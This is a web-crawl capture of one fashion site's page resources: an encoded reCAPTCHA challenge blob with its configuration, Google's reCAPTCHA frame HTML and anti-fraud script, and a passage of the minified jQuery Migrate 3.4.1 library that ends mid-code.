8OsRzxRw69twqs7OsOYwrFUEMKSwp7DsRvDlgsbPcK3w73CsQNxw6LCvA80w4tFw4IZw4QaInfDvxrClUTDtMOFT8KqEMKww6/CicKtwpkWwoXDt8O8PcKPw55Dw7NNSBM7ABl+wr3CqMKBOivDlMKqbsK0LsKsBFnCucOCwoDDg2koMQHDicKSDsOawod7Z2/DrRlRwqXDvh7ClFPDoMOiZ8KXRHHDmx3CnU7Dg8O7w7jDssOQwqrDjHpqwrbDgMOGE8OIw75/[base64]/CpjjDpwUJBcKnNSfDkyPDuUvDvMKJSMKLR27DrMOMBAQIVcKIcm7CnMKIV8K7W8OgwrBdZwPDl8KwOcONFsODwpfDucKTwoDCqmzChAIYPcOpQVLDuMKhwrRUwo/Cq8KWwqzCuBcYw6Y1wozCk2nDsw5uAANiFcO9w4bDj8KhJsKHfcKyZMKOYgR8eRQtL8KCwqV3YAfDpcOkwojCt3xhw4vClU9UBMO+QCDDtcKGw5fDmMOAfwR/M8KocmfCnQk1w47CscKrKsKUw7jDsAPDvjzCvGvDjiLCqsOjw5vDmcKMw54KwqzDsxLDgsKoEF1ow4cow5LDtMKuwovCr8OkwqdewpjDmMKnIWHCh0HCsAomJ8OyX8OBRWxkOAPDm0cywqQYwoTDjGIiwqQww5NYJBLDlcKVwoPDvsOGY8K/CcOEWALDphTCsBTCu8KLcyfClcKUNWtYwoHClkLCrsKBwrPDqDPCiiwDwq0ASsOdXVgxwpsqLirCm8K4w4xiw5c3WS7DrENXwpMswqvDh2rDp8Kww4NTLS7DqjnCvcKkL8KZw6Juw6kwEcOWw5HCpHjDpBrDpcO2ZcObSnLDnhopJ8OiZwAYw5/Ct8OxTxTDtMKRw5odQSzDrMKow4jDi8Ohw49ZNk7Cty/CqcKrIhNlOcO9H8KQw6TCqcKCGHoEwqEDwpTDmcOWUsK3esKFwqE5cCvDnnszQ8OZw5ROw5nCqsKwV8O8w7/DhBptZ2TDusKzw7DClBfDu8O/OMO1IcORHj/[base64]/DusO3wr/Ds0TCj8KLw6zDq8KDY0tUF8KpwpXCtMO2YHDDmlHCl8KmXGTCmcKUeMOHwrPDiFPDi8Oqw4PCnRR8w6lcw4vCksK9w67CmFVdIwTDmmLCuMKue8KZZhNmOgovbcK8wpQIwp7CpnsHw4J7wplRHHZ/w6YEQxzCgEjDmBBvwpF9w6PDosKLP8K9KyoSwrjDt8OoLB5ww6IAw6UqQDvDqcODw6o2QMOlwqnCiiVCHcKfwqvCv2kKwqNKIcKaWnnCokzCh8OQw7ZEw7bCsMKGwqvCo8KgUC3DksKMwpgLLcObw6PDtWQPwrMRN04uwooDw7/DpMOJNykSwpUzw73Di8K4RsKbw4JgwpAAJcOMw7k7wpfDh0J5BEQ2wq4hw7XCpcKJwr3CrTBvwpVvwpnDoFPDn8KawqwObsKSIyjCkjI5LX/CvcOeLMKSwpJRB2zDliVQZsKYw7vDvcOYwqjCiMKVwpjDs8O4EhDDocKLd8KDw7XCgRB7UsOuw6bCjMO4wrzCnmrDlMK2FncNVcOoFcO5SQ5GI8O5GjzCnsO4BwsFw7wefEVLw5/Ch8OVw4bDicOCQhFSwrwWwq4iw5TDgHM0wp8Cw6XCt8OUXMKZw4HChEfCgcO1PgYodcKJw4vCn2kYfATDkX/[base64]/DrmN/SHl0w5bCtS0LRCRpbRPCm3xcw53DuHDCtW/[base64]/CvcKnw6JKJMO6wrHDksOweyfCq0dYwpPCkHxOc8OTwpUFQF7DtMOCQUrCi8KlTsKfF8KVPsKaKinCp8OhwqLDjMKswpjCtXNYw6o/[base64]/wrEVHMOMwoTDphQ6w6hWwpvCqsOPwoBEw5MWO0/Cimsmw4lwwqfCiMKFBWfCgHIqIFvCi8OQwp4LwqbDgS7DosOFw4vCm8KtIVQdwpRiw4Z9L8O4f8Otw5XCisOzw6bCgMKJwqJbexnDrSR6FHdsw59WHsKBw7V1wqZhwq/DnsKIMcOMChfDhSfDjHjCs8O8ZGETw6jChsOgeWPDmnMwwrXCisKkw5LCrHk6wromLljCusKjwrtBwqc2wqo+wrDCpRfCvsOIcmLDtixRFBvDocOOw53Dn8KyaVMuw7rDr8Oowr1/[base64]/AMKGLDU2SV3CocOpw5YIwoIFwokBbcOqwqrDvy5Bw7ECYCgKwrpTw6RIOsKNM8Oww4/ChMKewq5Xw7jDncOqwpbCqcKEVB3CrF7Do08iLS5WKhrCvcOXR8ODWcKmVMOKCcODX8OuE8OTw5jDsBEPc8KMakYIw6XCgiTCjcOywpPCkTHDuBMaw4w5w5LCh0cKwr7CuMKSwp/DlkvCg1/DtjrCoG8Uwq/CklFPOsKjQjjDgcOnH8Kiw5/DjyhSccOmIGjCiU/CkTRhw6VAw6HCgyXDvRTDl3rChUBRCMO1NMKnCcOnR1bDjcOowqthwoXDi8ORwrPCmsO+w5HCoMK1wqzDosOTw4gPc3ZeUFXCisKIE0J6w5ljw4J3wrXDgjPDucOff2XDtCnDnlXCvkw6Yy/DqCRpWgkEwrMVw7ITQQ3Dm8K3w73DjsO2TSFyw5MBZ8Kiw4ZOwqpWecO9w5PCohNnw5hrw6rDlBBBw6hvwr3DjzjDu1XCkMOwwrvCrcKRCMKqwrHDvTZ5wrEywrhPwqthX8OFw4R+A21iKQLCkkXDqMObw6/DmTHDjMKOBAjDksK4w4LCqsODw4PCosK3wpA6wp4+w6lMJRx/w54TwrQTwqfDpwHDtX1QCy5rwobDvCBow47DgsOww4nDpS8XGcKdw7Mgw4PCo8OuZ8O0KCbCnjrDvkzCuDo1w7IbwqDDqBBQY8KtXcO+acOfw4ZZITBZLkDDrcK0RzkKwo/ChXLCgDXCqcOBecKww7oCwq5nwrF4w4XCky3DmyIveUUpRCvDghDDmALCoAk1EcKSwqBtw4fDvmTCp8KvwqrDlcKEam/CosKjwqd7wo/Cn8Kyw6wpdcKQA8OuwqTCo8KtwqdJw6hCP8Kxw7jDncOEKMK1wqkoC8KwwogvYjnDtAHDosO3bMO9YMO2w6nDjBEGUsKsVsO9wrt5w6hVw65vw7BiKcOfZkfCtGRMw6w3HX1/KkfCq8KdwoVNdMOAw7jDrsOJw4pGXx5VL8OHw79Gw5tADAQYH2XCmcKaKnfDpMO4w7o0Bi/[base64]/[base64]/w5vCsSkSRipHw4XDvFpnw4kzw4A2wpnDhcOPw5LCvwxiw4YzBcK3eMOaUsKtRsKEaELCgyIWcyQWwozCt8K3QMOgKhXDq8KkX8O0w4J7wp/Ci1XCn8O7wpPClhbCoMOQwp7Dl1rDslLCm8KLw63ChcKSYcO8CMKLwqV4BMKMw54ow4TDs8OhdMOxwpbCkXFpwo7Csgwjw50owq3DkxdwwojCtsO7wq1BacKpLMOdHBTDtixzWz0jGsO/IMKkw4wtMBHDuRPCjn7DjMOKwrnDiy4BwpzCsFXCjAHCq8KdHcOgb8KYwoDDv8OXf8OQw5nDlMKHEMKew7Fnwp8sJsK1AsKJVcOIwpcoHm/[base64]/bE/DjmhdOiVIfFZ2wpPCjcOlC8KCF8Ofw7TDjjTCql/CkAJlwoY+w7DCvn8FGhN+YMOlVAR7w4/Cj1zDrcKmw6dJworCnsKaw47CvcKRw7Qgwp7DsFBPw6fCjMKbw6vCmMOawqPDrCQnw5lyw6zDpMKRwpDCk2PCiMOFw51oPw46HnLDhn9XfDnDujfDuwpZW8K4wqjCuE7DlEdaEsK3w7JqFMKpMgbCisKEwp1vAcO/JkrCicOVwqHCk8KWwqTDjFHCuHZFUzEnw4LDv8OoLcKAa296LsOMw5d+w5rDrsOWwqDDssKDwpzDiMKQK2TCgF0awpJKw5nDgsKrYB/CkgJNwrUJw5/Dt8Ofw7LCoWQhwpXCpUk8wqxeMkXDgsKDw4bCgcKQJDlNEUBXwrfCpMOIFUXDlTV4w4TCgnBgwoHDucKiZmXCoTfCvH/[base64]/wqsoBcOWGzxCw7vDm8OZw7FNwqUlwpFyGsOgw4jDhMOBP8OBTFtmwpvDv8OtwozDtmrDhiDDv8OdScO4LC4cw6LCg8OOwpMEBCJtwp7DuHvCksOWbcO9wo9uTz3DhBzCiD9owphwXyJ9w5QOw4PDh8OfQFrCnULDvsOJO0jDnzrDv8Oxw65hwo/DosOCE07DkxcpACzDhMO3wpnDnsKJwpVjbMK5VsKDwoM7Bj4YIsOrwqZmwoVhKTtnD2sTIMOawoxDVTcgbCnCjsOWKsONwovDtH/CvcKPAhXCoE3Co3NZVcOOw6AVw6/CmMKZwoVsw6tRw7JuDmY5HW8lGmzCncKhQ8KQQXAYCMOxwqM9csOewoZnccKzDyQWwrZJD8OMwqjCpcOpSSh6wpV9w4rCvQTCmcOww4N5JyXCtsKnw4zCii1kBsKYwqDDj2jDtsK9w4gCw6xMIxLChMOmw4/Ds1DClMKfScO1SQxTwoLDsScARAcCwpF0w7TCjMKQwq3CuMO/wr/[base64]/YcOAbyTDjC0Ff8OXwrnCo8O5wpsjwoohwp5pwpRBwqQ8XX/DkA93XSPCjsKOw6I0E8OBwo8kw43ClwbClS9jw5fClsO/wpN1wpQ6DsOuw4gbVBAUVMKHBk/DtRjCssK1wqwkwo43wobCg2jCrzBaUU0/VsOgw6DCuMKywqNaZXMLw4hFCifDr08yZVIYw49ew6kgH8KFIsKWATjCrMK1Y8KQX8KRYGnCmktzLEUWwrNJw7EXK3l6Il4dw6PCh8OMNcOSw7nDr8OVbMKMwr/CtSlFWsKpwr8GwokibTXDtUrClMK8wq7CjcKxwpjDkXh+w7/DhUtZw6EbXG9kQMKfdsOOFMOHwoXCuMKJw6bCicKsDRpvw5Z9AsKywqPCk00nNsOqW8O6RsOOwpXCl8K0w5bDvn5rdMKLK8OhbF0CwoHCj8K5L8KATMK1eXc6w4XCrAoPOFUTwrrCik/DhMKUw4rChnbCsMKdeiHCgsOzT8K7wo3CjQtof8K9cMOEfMKFScOVw7DCngzCmsORYiYXwphrWMO+UXRAN8K7B8Kmw4/DmcK2wpLClcK9V8ODbU0CwrvClcK3w7g/w4fDsT3DkcOWwpPCoQrCpAzDiw8sw6fDqBZ8w7fDs0/[base64]/CqQQPw6vDlwY5AALCpGEvb8KWTVjCgWd6w7/[base64]/DtE/[base64]/DgXp2w4w3NxjCt8ONwrFcF8KTBnNSwqg6c8O3wpHCi1UMwqTCukXDjcOaw6wyHTLDhsK3w7k6QT/DrcOKHcOSXcOvw4Y5w7o9KhvDqcOrOcO1HcOpLmjDjFIqw4DCqsObH2XCoGTCkXdow7XCmzQpJMO5HcObwpPCuGMGwq/[base64]/DjcOPwpzCicKEbGzDuy8HwobDvB3Cq13CosKhC8Osw591KsKOw5AoaMOvwpcuekQuwotrwovDlsKKw5PDmcOjRgwlWMOEwpjCnUnDiMODRMKgwpjDlcOVw4vCtA7DssOowrRXA8OWW1gnMsK5CVPDrgIwfcKsaMKTwrhlYsOiwoPDm0RyCkhYw7QJwrnCjsOywq/CgcOlQy1AEcKIw4Qvw5zCg11jVMK7wrbCjcOkERVSC8O8w6tYwp7CuMKyIUbCsxjCpsK6w7New7fDmsKbfMK4OAzCr8O8T0bCh8KEw6zCsMKNwpIZw5DChMKgF8KrVsK/NybDtcOxd8O3wrosfCRuwqHDgcO+AH09E8O1w58TwpbCg8OxN8O0w7MJwodcWHsWw4JLw5o/IhRQwo80wrrCr8ObwpnCi8OhV03DoHbCvMKRw706w4xNw58/[base64]/wrYQEcO1wo/DmMOQVk7DoVnDgcKdEsKfwqwcw5XDlsOjwrjClcK1C2fDt8OnGS3DicKZw5zClsK0S3DDucKPYsK8wqglwp/DgsKnSzXDvUtdZMKCwojCqwPCpmZaZWfDi8OBS2TDoV7CoMOBMQM6PnLDvRnCt8KQRBbDswvDrsOxTcOQw6gUw7HDncONwo5kw77CtQ9AwoPCpxzCt0XDtsOaw5ofXyrCtsK6w5jCgBTDn8KiCsOGwo9IBMOdBUHDpcKIwrrDnmnDsWZmwrpPEnk8S1MFwqoCwq/CkUBREcKTwolgbcKSw4PCisKxwpjDnR0KwoQVw6tKw5dHSzDDkQ1NJ8OzwrrCmwXDuTE+PUnCo8KkDMKEwpTCnlPConBkw7o/wpnCjCnDvAvClcOIM8Onw4koLE/DjsO1E8OYf8OVVMOdScOXNMKzw7zCi3h4w5dzfUshw5APwpwFPH4lGcOTMsOmw5TChMKPLE/CgSVHeCbDjxjCrAjCs8KjfcKxfRfDhhxpMMKcwovDqcKxw6cQflVnwokyJjvCq01owpdfw5ZUwqjCrlXDo8OVwqXDu3fDoVNmwq/Dl8K2XcOEFEDDmcKpw7ocwo3CvDMHccKkQsKowr8Cwq0Dwr0KXMK7RjxMwrjDhcKawrfCiF/CqcOlwrN7w7BhQ2sEw70MLkxsRsKzwqfDgQLCnsO+KMOdwqJXwrrDhw91wq3DksKSw4FuEcO6e8K2wpR3w4bDocKWJ8KTcRBbw4R0wp7CgcOEZMORw4fChsK/wqvCnggGC8KLw4gFMj9owqbCkS7DuT7Cj8KFfW7CgQ7CjsKMGzFSXx4kWMKOw7Bdwpd9JC/DtXdzw6XCpiJSwozCqTTDosOvaQcQwoA2L258wpMzT8KXfsOEw6psDcKXETTCjQ1WbTHDocOyI8KKSVobRhrDmcO9NVvCi13CrX7DkERzwrbDhcONKsO2wpTDvcOrw6/DgmA5w4PCuwrCrzHCpiF3w4R9w5/[base64]/w6bCgwfCmsK2NsOtQkk8KMKow5NyHMO+FiAFe8OISFjCjU0kw7xyTsO8d2/CkXDDscKyMcOCwrzDk1rDkAfDpi9BLsOvw4LCi2dxZlHDg8KpCMKPwrw1w4VDwqLCucKCOic8N2wpLsKqe8KBFsOsVcKhYQ1pUSdUwphYGMKmXsOUdcOUw4rDscOSw5MSwrjCljI0wpgOw7fCk8ObaMKoHFhhwp3CtQUnRkFdPzoPw51cQMO6w5TDvxfDt03Cpmt/NcOjB8Krw6XDtMKZaRXCi8K2V2TDn8O/CsOWEgI9IcKUwqTCsMKrwrbCimHDrMKTMcKuw7/CtMKdO8KfEcKWw40NIH0hwpPCqgDCocKYcEDDgwnCrHATwpnDojN5fcKgwpLCkzrCuwBlwpwZwr3CgxbCnAzClnPDisKyC8Opw5NlY8O5JXjDscOew6PDmHcXMMOgwqXDoyPCiGwdMcOCVCnDmcKpKF3CnT7DvMOjCsOGwrAiFD/[base64]/Ck0N5CsO+OsKcwr1gXQfDnA5fw6FwKsK0wrsTORzDg8O1wqR9VXgXwqbDgV00B3RZwr58W8K0W8OLEX9bXcOAfSHDjC7CpxICJyQDeMOdw7rCpWlpwrglClEXwqJmQULCoxHCucO3aloFNsOOAsOZwqIfwqjCpMOxcDZFw4HCglVVw50DP8O5dRInWxIPd8KVw6/[base64]/CgEsIw4NkY8KsBV/[base64]/wofDtivCuzzDlhrCpsOTwqTCkMOjbyw2d8Otw7TDhcOBw6rCiMOOBXPClnfDv8O/[base64]/Dl8KXw6gSwr/DscKaUcO3woBuw6o1SMOVeyXCiEHCs25Rw5vCiMKDMBnCo105L2LCvcK2PMOSwot0wrfDo8OVBgBKBcOpP0koasO/[base64]/dsK1w7oGwr14EHhcbsO/[base64]/CgMKhKsOyw7HCqhsuw5/CqGM7wpjClSggwq4BwovDpFQewooUw47CpcOSYjLDiUXCnC7CrV4Rw7zDl1LDqxrDq1zCusKyw43CgF8VbsO2wp7DhQhqwqvDhh7CvyzDusKzeMKrQ3LCqsOrw4rDrCTDmzgpwrhlwoPDtsKpJsOQXMOLW8O3wqtTw5c6w54xw6wdwp/[base64]/DoVZaw5lKVsOgE3PDoMKSw6dMAcKTGV/[base64]/w6E/w4bDr8OyG8KVw498dB04X8Ktw4pMw55NYx1TDlPDl1jCsytWw4vDgjBLTHt7w7Bww5DDv8OKEcKIw5/[base64]/[base64]/w5YsZMKrGMOowrHCvTdcJcK/w4MCU8OQw7lmw55AY0srwpDCiMOxw6wvU8KSwoXCtXVZbcOUw4cUdMKswqVdKsOvwrnCtTbCrMKObMKKGkfDmS0nw5fCo1jDkHctw6VObQ5wRAp7w7BzTQVew7/DmjByOsO5QcKkEDdSPD/DqMK1wqdtwpjDsXwFw7vCqDUoL8KbTsKcNFHCt3TDvMK2EcKlwo7DrcOeI8KlSsKuFRwsw6tBw6bChz1veMO+wq5vwrPCncKKTRPDj8OMw6laKmLCvyZmwq/[base64]/AEXDpRMwOsKdaMOMwo3Cp38WBw4fMMOZc8KyA8KNwqVpwqrCtMKOawzCrcKVwqNlw4oUw5LCrGoPw5IleVgXwpjClx4vJUxYw6TDlU1Kfm/CucOQcTTDvMKqwoAcw51rRMObc2BcaMOTR0J+w69hw6Ryw6DDk8OywoMtLAV1wq9iBcOLwq/CmW9KUQBSw4APFlLCmMKRwpliwowqwpfDlcKcw5Idwq1rwrfDhsKBw6HCtGXDocKPZi1NJnV3wpRww6JoQcOvw6DDl30sPxHDvsKpwplDwq91KMOvw65xeC3Cmz1MwqsVwrzCpH7DsHQ/w63Di1fCo2fChcKAw6Q6aBQMw6w8AcKgecKfw4DCikfCtSrCkzLCj8Opw5nDhMKPc8OWCMO/[base64]/[base64]/[base64]/[base64]/CpDwAV184FcO9G8Kkw6Q7wpDChQDDkFYWw6rCmBt0w6nCmjxHAMO9wqMBw4XDucO2wp/CnMKuJMKpw4LDq0Fcw69ow5A/IsKBE8ODwpU/csOdw5kqwqkAAsOuw6c+XRvDi8OJwo0Kw7ojXsKaGsOYwqjCtsOzRB9XLT7CuyDCrSnDtMKfecO5w5TCk8OcGgArDRPDlS5MDR5cLcKHwoRywppkbjICZcOVw54GBMO2wp1WHcOiw5YvwqrCi2XCphVgFsKjwpXCjsKbw4/Du8ORw6vDrMKaw4fCsMKaw41ow6VsE8KQc8KVw5FMwr7CjF5kLWtKLcOyXmEra8KCbhDDoxA+Xmtyw57CusO4w4/[base64]/CksOyLyoJw6jDh8O7VAYWw4LCqMOow4cAwqfCmMKFw7HCmVE+RWvCmhZSwqjDhcOhPDvCtcOSe8KCHMOnwr/CnRBrwrDCsk01GGjDg8OucTpTajFewopewoFNCsKKKMKZez8fIgrDtsK4fx80wqkhw4lpNMOhUFs/w4zDgX9Fw63DpCF4wqnCrsOQSC9gDG82G14DwobDhcK9wqF4wrTCjFDDvMKjJcKSFV3DicOdS8KQwpnCgA7CrsOTaMKTTXrDuzHDq8OtCCbCmSTDjcKUVMKuInguYkBOJXnChsKOw5UowphKPg44w4DCgcKaw5HDjMKxw5PClQoiIMOtPAfDh1ZEw4DCmcKdccONwr/DggnDj8KTw7ZnHsK1wq/DrMOneBUvasKWw7jDpngAQUlpw5zDvMKmw4wVIDzCssKww6zDh8K4wrfCjDY8w7Miw57DkBXDrsOEWWhtBnMbw6lmUMKpw7NadnPDi8K8wpfDlFwHT8KpAMKrwqs9w4FLCcK5L2zDvn4pdcOGw7FkwrMGH3VuwqdPZFvCrG/DvMOYw6sQGsKZKRzDvsOdw43CoifDqcOxw4TCr8OyRMOxAxPCm8Kjw6TCrCUBQU/DsWnDihPDosK+anVrRMKLEsO9NGwEUjQ0w5huSzbDlEtfCWdDC8OccxTCisOcwrXCkDEFKMO+VhzDt04\\u003d\x22],null,[\x22conf\x22,null,\x226Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://theninesfashion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z0s7dyIpKsVxmdiwiEppbEpDwYIsbSJNoMR1CSSAVSQ\\u003d\x22,1,0,null,1,1768783786425,0,0,[148],null,[160],\x22RC-OD1XPKBPIlRZrQ\x22,null,null,null,null,null,\x220dAFcWeA5duoUGxeUPEYQrF0moHeI8Iokvo2XgrQviJRwiZJ_UO62Em38DjSk-D65WNUYtJocZ_gzi9tUfn-Zb-zNnoIJRBocDgg\x22,1768866586296]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YdTZxMwX-GrzvdqUKJDTIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768780187422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7455
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in 